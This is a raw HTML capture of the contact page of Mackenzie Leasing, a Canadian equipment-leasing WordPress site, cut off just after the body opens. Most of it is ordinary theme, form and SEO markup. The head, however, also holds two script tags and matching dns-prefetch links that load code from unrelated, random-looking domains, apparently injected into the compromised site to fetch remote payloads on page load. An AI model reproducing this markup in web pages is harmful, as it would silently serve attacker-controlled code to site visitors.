

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mackenzieleasing.ca/contact-us/
body_size: 14454
content:
<!DOCTYPE html>
<html  xmlns="https://www.w3.org/1999/xhtml" lang="en-CA">
    <head>
        <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />

        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
        <![endif]-->

        
        <link rel="alternate" type="application/rss+xml" title="Mackenzie Leasing RSS Feed" href="https://mackenzieleasing.ca/feed/">
        <link rel="alternate" type="application/atom+xml" title="Mackenzie Leasing Atom Feed" href="https://mackenzieleasing.ca/feed/atom/">
        <link rel="pingback" href="https://mackenzieleasing.ca/xmlrpc.php">
         <!--[if lte IE 11]>
         <link rel='stylesheet' href='https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/css/ie.css' />
         <![endif]-->

         <!--[if lte IE 9]>
         <script src="https://mackenzieleasing.ca/wp-content/themes/ken/js/html5shiv.js" type="text/javascript"></script>
         <![endif]-->

         <!--[if lte IE 8]>
            <script type="text/javascript" src="https://mackenzieleasing.ca/wp-content/themes/ken/js/respond.js"></script>
         <![endif]-->

        <script type="text/javascript" src="https://www.youtube.com/player_api"></script>
        <script type="text/javascript" src="https://f.vimeocdn.com/js/froogaloop2.min.js"></script>

         <script type="text/javascript">

          // Declare theme scripts namespace
          var ken = {};
          var php = {};

          var mk_theme_dir = "https://mackenzieleasing.ca/wp-content/themes/ken",
          mk_captcha_url = "https://mackenzieleasing.ca/wp-content/plugins/ken-core/includes/captcha/captcha.php",
          mk_captcha_check_url = "https://mackenzieleasing.ca/wp-content/plugins/ken-core/includes/captcha/captcha-check.php",
          mk_theme_js_path = "https://mackenzieleasing.ca/wp-content/themes/ken/js",
          mk_captcha_placeholder = "Enter Captcha",
          mk_captcha_invalid_txt = "Invalid. Try again.",
          mk_captcha_correct_txt = "Captcha correct.",
          mk_nav_res_width = 1140,
          mk_header_sticky = 1,
          mk_grid_width = 1140,
          mk_preloader_logo = "",
          mk_header_padding = 20,
          mk_accent_color = "#206eb4",
          mk_squeeze_header = 1,
          mk_logo_height = 47,
          mk_preloader_txt_color = "#ffffff",
          mk_preloader_bg_color = "#ffffff";
          mk_preloader_bar_color = "#206eb4",
          mk_no_more_posts = "No More Posts";
          mk_header_structure = "standard";
          mk_boxed_header = "1";

           var mk_header_trans_offset = 120;
                   </script>

    <script type="text/javascript">var ajaxurl = "https://mackenzieleasing.ca/wp-admin/admin-ajax.php"</script>                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Source+Sans+Pro:400,900,700&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact Us - Mackenzie Leasing</title>
	<meta name="description" content="Contact us and we will answer any questions you have. Our equipment leasing specialists can help you determine the right equipment for the job." />
	<link rel="canonical" href="https://mackenzieleasing2.tempurl.host/contact-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact Us - Mackenzie Leasing" />
	<meta property="og:description" content="Contact us and we will answer any questions you have. Our equipment leasing specialists can help you determine the right equipment for the job." />
	<meta property="og:url" content="https://mackenzieleasing2.tempurl.host/contact-us/" />
	<meta property="og:site_name" content="Mackenzie Leasing" />
	<meta property="article:modified_time" content="2015-10-09T22:18:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mackenzieleasing2.tempurl.host/contact-us/","url":"https://mackenzieleasing2.tempurl.host/contact-us/","name":"Contact Us - Mackenzie Leasing","isPartOf":{"@id":"https://mackenzieleasing2.tempurl.host/#website"},"datePublished":"2015-08-23T18:04:48+00:00","dateModified":"2015-10-09T22:18:47+00:00","description":"Contact us and we will answer any questions you have. Our equipment leasing specialists can help you determine the right equipment for the job.","breadcrumb":{"@id":"https://mackenzieleasing2.tempurl.host/contact-us/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://mackenzieleasing2.tempurl.host/contact-us/"]}]},{"@type":"BreadcrumbList","@id":"https://mackenzieleasing2.tempurl.host/contact-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mackenzieleasing2.tempurl.host/"},{"@type":"ListItem","position":2,"name":"Contact Us"}]},{"@type":"WebSite","@id":"https://mackenzieleasing2.tempurl.host/#website","url":"https://mackenzieleasing2.tempurl.host/","name":"Mackenzie Leasing","description":"","publisher":{"@id":"https://mackenzieleasing2.tempurl.host/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mackenzieleasing2.tempurl.host/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"},{"@type":"Organization","@id":"https://mackenzieleasing2.tempurl.host/#organization","name":"Mackenzie Leasing","url":"https://mackenzieleasing2.tempurl.host/","logo":{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://mackenzieleasing2.tempurl.host/#/schema/logo/image/","url":"https://mackenzieleasing.ca/wp-content/uploads/2015/08/final_logo_v2.png","contentUrl":"https://mackenzieleasing.ca/wp-content/uploads/2015/08/final_logo_v2.png","width":832,"height":131,"caption":"Mackenzie Leasing"},"image":{"@id":"https://mackenzieleasing2.tempurl.host/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel="alternate" type="application/rss+xml" title="Mackenzie Leasing &raquo; Feed" href="https://mackenzieleasing.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mackenzie Leasing &raquo; Comments Feed" href="https://mackenzieleasing.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mackenzie Leasing &raquo; Contact Us Comments Feed" href="https://mackenzieleasing.ca/contact-us/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mackenzieleasing.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmackenzieleasing.ca%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mackenzieleasing.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmackenzieleasing.ca%2Fcontact-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='theme-styles-blessed1-css' href='https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/css/styles-blessed1.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/css/styles.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css' href='https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/css/theme-font-icons.css?ver=4.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://mackenzieleasing.ca/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://mackenzieleasing.ca/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://mackenzieleasing.ca/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://mackenzieleasing.ca/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://mackenzieleasing.ca/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://mackenzieleasing.ca/wp-content/uploads/mk_assets/theme-options-production.css?ver=1468857023' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://mackenzieleasing.ca/wp-content/themes/ken-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css' href='https://mackenzieleasing.ca/wp-content/themes/ken/custom.css?ver=6.9' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body,.theme-main-wrapper { background-color:#ffffff;background-repeat:repeat;background-position:right bottom;background-attachment:scroll; } .mk-header-toolbar{ background-color:#eeeeee;background-repeat:repeat;background-position:right bottom;background-attachment:scroll; } #mk-header, .mk-secondary-header { background-color:#ffffff;background-repeat:no-repeat;background-position:right bottom;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover; } .theme-main-wrapper:not(.vertical-header) #mk-header.transparent-header.light-header-skin, .theme-main-wrapper:not(.vertical-header) #mk-header.transparent-header.dark-header-skin{ border-top:none !important; background:transparent !important; } .theme-main-wrapper:not(.vertical-header) .sticky-header.sticky-header-padding { padding-top:87px; } .sticky-header-padding { background-color:#ffffff; } #mk-header.transparent-header-sticky, #mk-header.sticky-header:not(.transparent-header) { border-bottom:1px solid#e6e6e6; } #mk-page-title { padding:40px 0; } #mk-page-title .mk-page-heading{ font-size:18px; color:#191919; ; ; } #mk-breadcrumbs { line-height:18px; } #mk-page-title .mk-page-title-bg { background-color:#fafafa;background-repeat:repeat;background-position:right bottom;; height:100%; width:100%; top:0; left:0; transform:translateZ(0); -webkit-transform:translateZ(0); } .page-master-holder { position:relative; } .background-img--page { background-color:#f1faee;background-repeat:repeat;background-position:right bottom; height:100%; width:100%; position:absolute; top:0; left:0; transform:translateZ(0); -webkit-transform:translateZ(0); z-index:-1; } #mk-footer{ background-color:#eeeeee;background-repeat:repeat;background-position:right bottom;background-attachment:scroll; } @font-face { font-family:'ArtbeesWPTokens'; src:url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/artbees-icons/ArtbeesWPTokens.eot'); src:url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/artbees-icons/ArtbeesWPTokens.eot?#iefix') format('embedded-opentype'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/artbees-icons/ArtbeesWPTokens.woff') format('woff'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/artbees-icons/ArtbeesWPTokens.ttf') format('truetype'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/artbees-icons/ArtbeesWPTokens.svg#ArtbeesWPTokens') format('svg'); font-weight:400; font-style:normal; } @font-face { font-family:'FontAwesome'; src:url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/awesome-icons/fontawesome-webfont.eot?v=4.2'); src:url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/awesome-icons/fontawesome-webfont.eot?#iefix&v=4.2') format('embedded-opentype'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/awesome-icons/fontawesome-webfont.woff?v=4.2') format('woff'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/awesome-icons/fontawesome-webfont.ttf?v=4.2') format('truetype'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/awesome-icons/fontawesome-webfont.svg#FontAwesome') format('svg');; font-weight:normal; font-style:normal; } @font-face { font-family:'star'; src:url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/woocommerce-fonts/star.eot'); src:url('../woocommerce-fonts/star.eot?#iefix') format('embedded-opentype'), url('../woocommerce-fonts/star.woff') format('woff'), url('../woocommerce-fonts/star.ttf') format('truetype'), url('../woocommerce-fonts/star.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/woocommerce-fonts/WooCommerce.eot'); src:url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/woocommerce-fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/woocommerce-fonts/WooCommerce.woff') format('woff'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/woocommerce-fonts/WooCommerce.ttf') format('truetype'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/woocommerce-fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'Flaticon'; src:url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/line-icon-set/flaticon.eot'); src:url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/line-icon-set/flaticon.eot#iefix') format('embedded-opentype'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/line-icon-set/flaticon.woff') format('woff'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/line-icon-set/flaticon.ttf') format('truetype'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/line-icon-set/flaticon.svg') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'Pe-icon-line'; src:url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/pe-line-icons/Pe-icon-line.eot?lqevop'); src:url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/pe-line-icons/Pe-icon-line.eot?#iefixlqevop') format('embedded-opentype'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/pe-line-icons/Pe-icon-line.woff?lqevop') format('woff'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/pe-line-icons/Pe-icon-line.ttf?lqevop') format('truetype'), url('https://mackenzieleasing.ca/wp-content/themes/ken/stylesheet/pe-line-icons/Pe-icon-line.svg?lqevop#Pe-icon-line') format('svg'); font-weight:normal; font-style:normal; } .page-section-1 { background-position:center center; background-repeat:no-repeat; } .page-section-1 { background-attachment:scroll; background-position:center center; background-repeat:no-repeat; min-height:100px; } .page-section-1 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:center center; background-repeat:no-repeat; } .page-section-1 .page-section-content.expandable-false, .page-section-1.expandable-true { padding:100px 0; } .page-section-1 .alt-title span { } .page-section-1.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.7 !important; } .page-section-1 .expandable-section-trigger i { opacity:1; top:0 !important; } .page-section-2 { background-color:#bf7000; background-position:left top; background-repeat:repeat; } .page-section-2 { background-attachment:scroll; background-color:#bf7000; background-position:left top; background-repeat:repeat; min-height:100px; } .page-section-2 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:left top; background-repeat:repeat; } .page-section-2 .page-section-content.expandable-false, .page-section-2.expandable-true { padding:20px 0; } .page-section-2 .alt-title span { background-color:#bf7000; } .page-section-2.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-2 .expandable-section-trigger i { opacity:1; top:0 !important; } #mk-box-text-4 .icon-txt-default{ font-size:30px; } #mk-box-text-5 .icon-txt-default{ font-size:30px; } .page-section-3 { background-color:#ffffff; background-position:left top; background-repeat:repeat; } .page-section-3 { background-attachment:scroll; background-color:#ffffff; background-position:left top; background-repeat:repeat; min-height:100px; } .page-section-3 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:left top; background-repeat:repeat; } .page-section-3 .page-section-content.expandable-false, .page-section-3.expandable-true { padding:20px 0; } .page-section-3 .alt-title span { background-color:#ffffff; } .page-section-3.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-3 .expandable-section-trigger i { opacity:1; top:0 !important; } #mk-box-text-7 .icon-txt-default{ font-size:30px; } #mk-box-text-8 .icon-txt-default{ font-size:30px; } .page-section-6 { background-color:#191919; background-position:left top; background-repeat:repeat; } .page-section-6 { background-attachment:scroll; background-color:#191919; background-position:left top; background-repeat:repeat; min-height:100px; } .page-section-6 .bg-layer .scroll-layer{ background-attachment:scroll; background-position:left top; background-repeat:repeat; } .page-section-6 .page-section-content.expandable-false, .page-section-6.expandable-true { padding:20px 0; } .page-section-6 .alt-title span { background-color:#191919; } .page-section-6.section-expandable-true:not(.active-toggle):hover .mk-section-color-mask { opacity:0.8 !important; } .page-section-6 .expandable-section-trigger i { opacity:1; top:0 !important; } .main-navigation-ul li.no-mega-menu ul.sub-menu { width:240px; } .mk-testimonial.quote-style .testimonial-quote { color:#000!important; } .mk-testimonial .testimonial-author { color:#000; } .mk-testimonial .testimonial-company { color:#000; } .gform_wrapper .button { color:#FFF !important; background:#2063b4; } .team { margin-top:0px; }
/*# sourceURL=theme-dynamic-styles-inline-css */
</style>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mackenzieleasing.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" defer='defer' src="https://mackenzieleasing.ca/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Canadian Dollar","symbol_left":"$","symbol_right":"CAD","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"CAD"},"base_url":"https://mackenzieleasing.ca/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://mackenzieleasing.ca/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"7e948e83b152be6ae09bcf48aacc452d","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"1":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://mackenzieleasing.ca/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

//# sourceURL=gform_gravityforms-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://mackenzieleasing.ca/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://mackenzieleasing.ca/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script></script><link rel="https://api.w.org/" href="https://mackenzieleasing.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mackenzieleasing.ca/wp-json/wp/v2/pages/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mackenzieleasing.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mackenzieleasing.ca/?p=135' />
<meta name="generator" content="Ken Child Theme 3.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel='stylesheet' id='vc_google_fonts_raleway100200300regular500600700800900-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=7.0' type='text/css' media='all' />
</head>


<body class="wp-singular page-template-default page page-id-135 wp-theme-ken wp-child-theme-ken-child wpb-js-composer js-comp-ver-7.0 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
  


<div class="theme-main-wrapper ">

<div id="mk-boxed-layout" class="mk-full-enabled ">


<header id="mk-header" class=" sticky-header  boxed-header header-align-left header-structure-standard put-header-top theme-main-header mk-header-module" data-header-style="block" data-header-structure="standard" data-transparent-skin="light" data-height="87" data-sticky-height="48" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<div class="mk-grid"><nav id="mk-main-navigation" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="menu-top" class="main-navigation-ul"><li class="responsive-nav-link">
			<div class="mk-burger-icon">
	              <div class="burger-icon-1"></div>
	              <div class="burger-icon-2"></div>
	              <div class="burger-icon-3"></div>
            	</div>
		</li><li class="mk-header-logo  "><a href="https://mackenzieleasing.ca/" title="Mackenzie Leasing"><img alt="Mackenzie Leasing" class="mk-dark-logo" src="https://mackenzieleasing.ca/wp-content/uploads/2015/08/final_logo_v2sm.png" data-retina-src="" /><img alt="Mackenzie Leasing" class="mk-light-logo" src="https://mackenzieleasing.ca/wp-content/uploads/2015/08/final_logo_v2sm.png" data-retina-src="" /></a></li><li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://mackenzieleasing.ca/why-lease/">WHY LEASE?</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://mackenzieleasing.ca/about-mackenzie-equipment-leasing/">About</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="https://mackenzieleasing.ca/leasing-service/">Industry</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  title="Agricultural Equipment" href="https://mackenzieleasing.ca/agriculture-equipment-leasing/">Agricultural Equipment</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://mackenzieleasing.ca/construction-equipment-leasing/">Construction Equipment</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://mackenzieleasing.ca/oil-gas-equipment-leasing/">Oil &#038; Gas Equipment</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://mackenzieleasing.ca/transportation-equipment-leasing/">Transportation Equipment</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-post no-mega-menu"><a class="menu-item-link"  href="https://mackenzieleasing.ca/2015/08/18/hello-world/">News</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-135 current_page_item no-mega-menu"><a class="menu-item-link"  href="https://mackenzieleasing.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link"  href="https://mackenzieleasing.ca/?p=15"><span style="color:#dd3333;">Apply Now</span></a></li>
</ul></nav></div>

</header>


<div class="responsive-nav-container"></div>


<div class="sticky-header-padding  sticky-header "></div>



<div id="theme-page" class="page-master-holder" role="main" itemprop="mainContentOfPage" >
  	<div class="background-img background-img--page"></div>
